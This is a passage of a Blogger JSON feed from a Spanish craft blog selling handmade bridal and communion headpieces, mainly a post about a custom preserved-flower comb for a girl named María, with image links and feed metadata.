comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/4065678665984990973"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/4065678665984990973"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2021\/07\/el-tocado-de-novia-de-cristina.html","title":"El Tocado de Novia de CRISTINA"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG8wSt8S4dRuvm8hHVOIQ7ZwI_9Ktwow_Ox0lucV6yp7T_fm9JbTyT1THhjvVBteRFzobBKdod27AFhhb7kZGM5nf7xjj5J9HNzEk4Y8RhVW85g_cnN7bXqnZfcZiuqaLIHaqGMAISpOE\/s72-w480-h640-c\/DSC_0038+RETOC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-6676636841144038816"},"published":{"$t":"2020-02-22T14:14:00.002-08:00"},"updated":{"$t":"2020-02-22T14:14:24.424-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comunión y arras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comunión y arras a medida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peina de flores"}],"title":{"type":"text","$t":"La Peina de Flores de Arras de MARÍA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMBITak3a9raNWBUbEd8A2ZvUVjp1mbeRaNIlkUwn94eLMd0Ffgcu7FAOxo-6EMPzQQUVhqaJuTl0x6stYfPDpmNTS0LqzR94ajJB-ERjnGnGwfYajQaXXdZu1g43pK3MigYDwn-ymCls\/s1600\/DSC_0146+retoc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"951\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMBITak3a9raNWBUbEd8A2ZvUVjp1mbeRaNIlkUwn94eLMd0Ffgcu7FAOxo-6EMPzQQUVhqaJuTl0x6stYfPDpmNTS0LqzR94ajJB-ERjnGnGwfYajQaXXdZu1g43pK3MigYDwn-ymCls\/s640\/DSC_0146+retoc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPeineta de flores realizada a medida para una de nuestras peques de arras de esta temporada que se compone de diferentes flores preservadas: hortensias en rosa y malva combinadas con paniculata en rosa y mini margaritas en crudo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WBJtuLpzWiypLNbOhA43YYW7Uu0-fR71yWsBWytDrvUSFEYs-WUHYkgr4D1IYfNmfEW0c6IXQBd1bvTDmBujQJUHQiTSKLkkZCtOqnVL7VHnovC_1cg4hEOKX9tya-d2sZiLoh80eQ4\/s1600\/DSC_0147+retoc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1112\" data-original-width=\"1600\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WBJtuLpzWiypLNbOhA43YYW7Uu0-fR71yWsBWytDrvUSFEYs-WUHYkgr4D1IYfNmfEW0c6IXQBd1bvTDmBujQJUHQiTSKLkkZCtOqnVL7VHnovC_1cg4hEOKX9tya-d2sZiLoh80eQ4\/s640\/DSC_0147+retoc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKhpmftzlkA-BRmIZo1YH9pBDruIqHWsvFHCmgyDYmmvzCKHSxtGTVf3l5xaR9UMxhBDiFAYYDzB8ceysdMuG7aWeMdvkpDaKgijXAH15oqbYwXnDXwa1y1duo4l5DfdbOUHEKTNahbtY\/s1600\/DSC_0148+retoc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1081\" data-original-width=\"1600\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKhpmftzlkA-BRmIZo1YH9pBDruIqHWsvFHCmgyDYmmvzCKHSxtGTVf3l5xaR9UMxhBDiFAYYDzB8ceysdMuG7aWeMdvkpDaKgijXAH15oqbYwXnDXwa1y1duo4l5DfdbOUHEKTNahbtY\/s640\/DSC_0148+retoc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/6676636841144038816\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2020\/02\/la-peina-de-flores-de-arras-de-maria.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/6676636841144038816"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/6676636841144038816"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2020\/02\/la-peina-de-flores-de-arras-de-maria.html","title":"La Peina de Flores de Arras de MARÍA"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMBITak3a9raNWBUbEd8A2ZvUVjp1mbeRaNIlkUwn94eLMd0Ffgcu7FAOxo-6EMPzQQUVhqaJuTl0x6stYfPDpmNTS0LqzR94ajJB-ERjnGnGwfYajQaXXdZu1g43pK3MigYDwn-ymCls\/s72-c\/DSC_0146+retoc.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});